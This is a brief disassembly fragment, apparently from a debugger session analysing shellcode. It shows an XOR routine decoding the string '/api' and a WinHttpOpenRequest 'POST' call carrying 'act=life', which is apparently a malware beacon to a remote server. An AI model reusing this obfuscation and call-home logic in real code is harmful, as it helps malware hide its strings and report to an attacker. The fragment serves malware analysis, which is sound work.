 movzx ecx,byte ptr ss:[esp+ecx+44]
mov eax,ebx
xor eax,7D69CBF5
and ebx,FD69CBF5
lea eax,dword ptr ds:[eax+ebx*2]
xor eax,ecx
mov dword ptr ss:[esp],eax
mov ebx,dword ptr ss:[esp]
mov eax,ebx
xor eax,C9
and ebx,36
add ebx,ebx
sub ebx,eax
mov eax,dword ptr ss:[esp+8] [esp+08]: "/api"
mov byte ptr ss:[esp+eax+44],bl
inc dword ptr ss:[esp+8] [esp+08]: "/api"
mov eax,dword ptr ss:[esp+8] [esp+08]: "/api"
cmp eax,D 0D:'\r'
jb shellcode.46FC40
push edx
push 0
push 0
push 0
push dword ptr ss:[esp+46C]
push edi edi:L"POST"
push dword ptr ss:[esp+24]
call dword ptr ss:[esp+20] [esp+20]:WinHttpOpenRequest
mov ebx,eax
xor eax,eax
test ebx,ebx
setne al
jmp dword ptr ds:[eax*4+4A8E84]
xor esi,esi esi "act=life"
xor edi,edi edi "POST"
jmp shellcode.46FF8B
movzx eax,byte ptr ds:[4AE544]
jmp dword ptr ds:[eax*4+4A8E8C]
mov dword ptr ss:[esp+4],ebx [esp+04]:L"POST"